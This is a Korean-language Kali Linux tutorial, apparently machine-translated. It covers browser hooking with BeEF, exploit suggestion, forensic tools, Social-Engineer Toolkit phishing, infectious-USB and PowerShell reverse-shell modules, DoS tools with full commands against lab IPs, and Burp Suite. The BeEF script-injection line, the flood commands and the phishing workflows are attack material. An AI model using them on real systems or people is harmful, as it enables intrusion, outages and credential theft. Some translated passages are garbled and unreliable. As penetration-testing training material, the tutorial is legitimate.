
BeEF 후크는 클라이언트 브라우저에서 실행해야하는 BeEF 서버에서 호스팅되는 JavaScript 파일입니다. 그렇게되면 BeEF 서버로 다시 호출하여 타겟에 대한 많은 정보를 전달합니다. 또한 대상에 대해 추가 명령 및 모듈을 실행할 수 있습니다. 이 예에서 위치BeEF 후크는 http://192.168.1.101:3000/hook.js.
브라우저를 공격하려면 클라이언트가 볼 페이지에 JavaScript 후크를 포함하십시오. 이를 수행하는 방법에는 여러 가지가 있지만 가장 쉬운 방법은 다음을 페이지에 삽입하고 클라이언트가이를 열도록하는 것입니다.
<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>페이지가로드되면 BeEF 제어판으로 돌아가서 왼쪽 상단의 "온라인 브라우저"를 클릭하십시오. 몇 초 후에 후크 된 브라우저를 나타내는 IP 주소 팝업이 표시됩니다. IP 위로 마우스를 가져 가면 브라우저 버전, 운영 체제 및 설치된 플러그인과 같은 정보가 빠르게 제공됩니다.

명령을 원격으로 실행하려면 "소유"호스트를 클릭합니다. 그런 다음 명령에서 실행할 모듈을 클릭하고 마지막으로 "실행"을 클릭합니다.

Linux Exploit Suggester
릴리스 버전이 주어지면 가능한 악용을 제안합니다. ‘uname -r’ Linux 운영 체제의.
그것을 실행하려면 다음 명령을 입력하십시오-
root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.03.0.0 우리가 악용하려는 Linux OS의 커널 버전입니다.

이 장에서는 Kali Linux에서 사용할 수있는 포렌식 도구에 대해 알아 봅니다.
p0f
p0f문제의 장치가 패킷 방화벽 뒤에있는 경우에도 캡처 된 패킷을 검사하여 대상 호스트의 운영 체제를 식별 할 수있는 도구입니다. P0f는 직접 또는 간접적 인 추가 네트워크 트래픽을 생성하지 않습니다. 이름 조회 없음; 신비한 탐사선이 없습니다. ARIN 쿼리가 없습니다. 아무것도. 고급 사용자의 손에 P0f는 방화벽 존재, NAT 사용 및로드 밸런서 존재를 감지 할 수 있습니다.
유형 “p0f – h” 터미널에서 사용 방법을 확인하면 다음과 같은 결과를 얻을 수 있습니다.


사용 가능한 인터페이스도 나열됩니다.

그런 다음 다음 명령을 입력하십시오. “p0f –i eth0 –p -o filename”.
매개 변수 "-i" 위에 표시된 인터페이스 이름입니다. "-p" 무차별 모드에 있음을 의미합니다. "-o" 출력이 파일에 저장됨을 의미합니다.

주소가 192.168.1.2 인 웹 페이지를 엽니 다.

결과에서 웹 서버는 apache 2.x를 사용하고 OS는 Debian임을 알 수 있습니다.
pdf 파서
pdf-parser는 분석 된 pdf 파일에 사용 된 기본 요소를 식별하기 위해 PDF 문서를 구문 분석하는 도구입니다. PDF 문서를 렌더링하지 않습니다. PDF 파서의 교과서 케이스에는 권장되지 않지만 작업이 완료됩니다. 일반적으로 이것은 스크립트가 포함 된 것으로 의심되는 pdf 파일에 사용됩니다.
명령은-
pdf-parser -o 10 filepath여기서 "-o"는 개체 수입니다.

다음 스크린 샷에서 볼 수 있듯이 pdf 파일은 CMD 명령을 엽니 다.

Dumpzilla
Dumpzilla 애플리케이션은 Python 3.x로 개발되었으며 분석 할 Firefox, Iceweasel 및 Seamonkey 브라우저의 모든 포렌식 흥미로운 정보를 추출하는 목적으로 사용됩니다.
ddrescue
한 파일 또는 블록 장치 (하드 디스크, cdrom 등)에서 다른 파일로 데이터를 복사하여 읽기 오류가 발생하는 경우 먼저 좋은 부분을 복구합니다.
ddrescue의 기본 작동은 완전 자동입니다. 즉, 오류를 기다리거나 프로그램을 중지하거나 새 위치에서 다시 시작할 필요가 없습니다.
ddrescue의 맵 파일 기능을 사용하면 데이터가 매우 효율적으로 복구됩니다 (필요한 블록 만 읽음). 또한 언제든지 구조를 중단하고 나중에 같은 지점에서 재개 할 수 있습니다. 맵 파일은 ddrescue의 효율성에 필수적인 부분입니다. 당신이 무엇을하고 있는지 알지 못한다면 그것을 사용하십시오.
명령 줄은-
dd_rescue infilepath outfilepath매개 변수 "–v" 장황함을 의미합니다. "/dev/sdb"구출 할 폴더입니다. 그만큼img file 복구 된 이미지입니다.

DFF
파일을 복구하는 데 사용되는 또 다른 포렌식 도구입니다. GUI도 있습니다. 열려면 다음을 입력하십시오.“dff-gui” 터미널에서 다음 웹 GUI가 열립니다.

파일 →“증거 열기”를 클릭합니다.

다음 표가 열립니다. "원시 형식"을 확인하고 "+"를 클릭하여 복구 할 폴더를 선택합니다.

그런 다음 창 왼쪽에있는 파일을 검색하여 복구 된 항목을 볼 수 있습니다.

이 장에서는 Kali Linux에서 사용되는 사회 공학 도구에 대해 배웁니다.
사회 공학 툴킷 사용
그만큼 Social-Engineer Toolkit(SET)은 사회 공학을 위해 설계된 오픈 소스 침투 테스트 프레임 워크입니다. SET에는 짧은 시간 내에 믿을 수있는 공격을 할 수있는 다양한 사용자 지정 공격 벡터가 있습니다. 이러한 종류의 도구는 인간의 행동을 사용하여 공격 벡터로 속입니다.
사회 엔지니어 툴킷을 사용하는 방법을 알아 보겠습니다.
Step 1 − SET을 열려면 응용 프로그램 → 사회 공학 도구로 이동하고 → 사회 공학 도구 "설정"을 클릭합니다.

Step 2− 이용 약관에 동의하는지 묻습니다. 유형“y” 다음 스크린 샷과 같이.

Step 3 − 다음 스크린 샷에 표시된 대부분의 메뉴는 자체 설명이 가능하며 그중 가장 중요한 것은 1 위 "사회 공학 공격"입니다.

Step 4 − 유형 “1”→ 입력합니다. 하위 메뉴가 열립니다. 누르면Enter 버튼을 다시 누르면 각 하위 메뉴에 대한 설명이 표시됩니다.
스피어 피싱 모듈을 사용하면 이메일 메시지를 특수하게 작성하고 첨부 파일과 함께 대상 피해자에게 보낼 수 있습니다. FileFormatmalicious페이로드. 예를 들어, 피해자가 열면 시스템을 손상시키는 악성 PDF 문서를 전송합니다. 이메일 주소를 스푸핑하려면 "Sendmail"이 설치되어 있는지 확인하고 (apt-get install sendmail) config / set_config SENDMAIL = OFF 플래그를 SENDMAIL = ON으로 변경합니다.
스피어 피싱 공격에는 두 가지 옵션이 있습니다.
- 대량 이메일 공격 수행
- FileFormat 페이로드 및 사회 공학 템플릿 만들기
첫 번째는 SET이 모든 작업을 수행하도록하는 것이고 (옵션 1), 두 번째는 자신 만의 FileFormat 페이로드를 만들어 자신의 공격에 사용하는 것입니다.

유형 “99” 메인 메뉴로 돌아가서 “2” "웹 공격 벡터"로 이동합니다.
웹 공격 모듈은 의도 된 피해자를 손상시키기 위해 여러 웹 기반 공격을 활용하는 고유 한 방법입니다. 이 모듈은 피해자가 링크를 클릭하면 피싱 공격을 수행하는 데 사용됩니다. 링크를 클릭하면 발생할 수있는 다양한 공격이 있습니다.

유형 “99” 메인 메뉴로 돌아가서 “3”.
감염성 USB / CD / DVD 모듈은 autorun.inf 파일과 Metasploit 페이로드를 생성합니다. 페이로드 및 자동 실행 파일은 USB에 굽거나 복사됩니다. DVD / USB / CD를 피해자의 컴퓨터에 삽입하면 자동 실행 기능 (자동 실행이 활성화 된 경우)이 트리거되고 시스템이 손상되기를 바랍니다. 사용하려는 공격 벡터를 선택할 수 있습니다 : 파일 형식 버그 또는 직접적인 실행 파일.
다음은 감염성 미디어 생성기에 대한 옵션입니다.
- 파일 형식 악용
- 표준 메타 스플로 잇 실행 파일

유형 “99”메인 메뉴로 돌아갑니다. 그런 다음“4” "웹 공격 벡터"로 이동합니다.
페이로드 및 리스너 생성은 Metasploit 페이로드를 생성하는 간단한 방법입니다. exe 파일을 내보내고 리스너를 생성합니다. 피해자가 exe 파일을 다운로드하고 실행하여 쉘을 얻도록 설득해야합니다.

유형 “99” 메인 메뉴로 돌아가서 “5” "웹 공격 벡터"로 이동합니다.

대량 메일러 공격을 통해 피해자에게 여러 이메일을 보내고 메시지를 사용자 정의 할 수 있습니다. 대량 이메일에는 두 가지 옵션이 있습니다. 첫 번째는 단일 이메일 주소로 이메일을 보내는 것입니다. 두 번째 옵션을 사용하면 모든 수신자 이메일이 포함 된 목록을 가져올 수 있으며 해당 목록 내에서 원하는만큼 많은 사람에게 메시지를 보낼 수 있습니다.
- 이메일 공격 단일 이메일 주소
- 이메일 공격 대량 메일러
유형 “99” 메인 메뉴로 돌아가서 “9” "Powershell Attack Vector"로 이동합니다.

Powershell Attack Vector 모듈을 사용하면 PowerShell 특정 공격을 생성 할 수 있습니다. 이러한 공격을 통해 모든 운영 체제 Windows Vista 이상에서 기본적으로 사용할 수있는 PowerShell을 사용할 수 있습니다. PowerShell은 페이로드를 배포하고 예방 기술에 의해 트리거되지 않는 기능을 수행하기위한 유익한 환경을 제공합니다.
- Powershell 영숫자 쉘 코드 인젝터
- Powershell 리버스 쉘
- Powershell 바인딩 셸
- Powershell 덤프 SAM 데이터베이스
스트레스 도구는 DoS 공격을 생성하거나 다양한 애플리케이션에 대한 스트레스 테스트를 생성하여 미래에 대한 적절한 조치를 취하는 데 사용됩니다.
모든 스트레스 테스트 도구는 응용 프로그램 → 02- 취약성 분석 → 스트레스 테스트에서 찾을 수 있습니다.

모든 스트레스 테스트 테스트는 IP가 192.168.1.102 인 metsploitable 머신에서 수행됩니다.

느린 httptest
Slowhttptest는 DoS 공격 도구 중 하나입니다. 특히 HTTP 프로토콜을 사용하여 서버에 연결하고 CPU 및 RAM과 같은 리소스를 바쁘게 유지합니다. 사용 방법을 자세히 살펴보고 기능을 설명하겠습니다.
slowhttptest를 열려면 먼저 터미널을 열고 다음을 입력하십시오. “slowhttptest –parameters”.
"slowhttptest –h"를 입력하여 사용해야하는 모든 매개 변수를 볼 수 있습니다. '명령을 찾을 수 없음'이라는 출력을 받으면 먼저 입력해야합니다.“apt-get install slowhttptest”.


그런 다음 설치 후 다시 입력하십시오. slowhttptest –h

다음 명령을 입력하십시오-
slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u
http://192.168.1.202/index.php -x 24 -p 2어디,
(-c 500) = 500 사이
(-H) = Slowloris 모드
-g = 통계 생성
-o outputfile = 출력 파일 이름
-i 10 = 데이터를 기다리는 데 10 초 사용
-r 200 = -t GET = GET 요청이있는 200 개의 연결
-u http://192.168.1.202/index.php = 대상 URL
-x 24 = 최대 길이 24 바이트
-p 2 = 2 초 시간 초과

테스트가 시작되면 다음 스크린 샷과 같이 출력되며 서비스를 사용할 수 있음을 알 수 있습니다.

잠시 후 287 연결에서 서비스가 중단됩니다. 이는 서버가 최대 287 개의 HTTP 연결을 처리 할 수 있음을 의미합니다.

Inviteflood
Inviteflood는 UDP / IP를 통한 SIP / SDP INVITE 메시지 플러딩입니다. 다양한 Linux 배포판에서 실행됩니다. 여러 INVITE 요청을 전송하여 SIP 장치에 대한 DoS (Denial of Service) 공격을 수행합니다.
Inviteflood를 열려면 먼저 터미널을 열고 “inviteflood –parameters”
도움이 필요하면 다음을 사용할 수 있습니다. “inviteflood –h”

다음으로 다음 명령을 사용할 수 있습니다.
inviteflood eth0 target_extension target_domain target_ip number_of_packets어디,
target_extension 2000 년
target_domain 192.168.xx입니다.
target_ip 192.168.xx입니다.
number_of_packets 1입니다
-a SIP 계정의 별칭입니다.

Iaxflood
Iaxflood는 VoIP DoS 도구입니다. 열려면 다음을 입력하십시오.“iaxflood sourcename destinationname numpackets” 터미널에서.
사용 방법을 알려면 다음을 입력하십시오. “iaxflood –h”

thc-ssl-dos
THC-SSL-DOS는 SSL의 성능을 확인하는 도구입니다. 보안 SSL 연결을 설정하려면 클라이언트보다 서버에서 15 배 더 많은 처리 능력이 필요합니다. THCSSL-DOS는 서버를 오버로드하고 인터넷에서 차단함으로써이 비대칭 속성을 이용합니다.
다음은 명령입니다-
thc-ssl-dos victimIP httpsport –accept이 예에서는-
thc-ssl-dos 192.168.1.1 443 –accept출력은 다음과 같습니다.


스니핑 도구의 기본 개념은 도청처럼 간단하며 Kali Linux에는 이러한 목적을위한 인기있는 도구가 있습니다. 이 장에서는 Kali에서 사용할 수있는 스니핑 및 스푸핑 도구에 대해 알아 봅니다.
Burpsuite
Burpsuite는 웹 애플리케이션이 사용하는 매개 변수를 찾기 위해 브라우저와 웹 서버 간의 스니핑 도구로 사용될 수 있습니다.
Burpsuite를 열려면 애플리케이션 → 웹 애플리케이션 분석 → burpsuite로 이동합니다.

스니핑을 설정하기 위해 burpsuite가 프록시로 작동하도록 구성합니다. 이렇게하려면 다음으로 이동하십시오.Options다음 스크린 샷과 같이. 그림과 같이 상자를 선택하십시오.
이 경우 프록시 IP는 포트 8080을 사용하는 127.0.0.1입니다.

그런 다음 burpsuite 컴퓨터의 IP와 포트 인 브라우저 프록시를 구성합니다.

인터셉트를 시작하려면 프록시 → 인터셉트로 이동하고 → "차단 켜짐"을 클릭합니다.
취약성을 테스트 할 매개 변수를 찾을 웹 페이지를 계속 탐색하십시오.
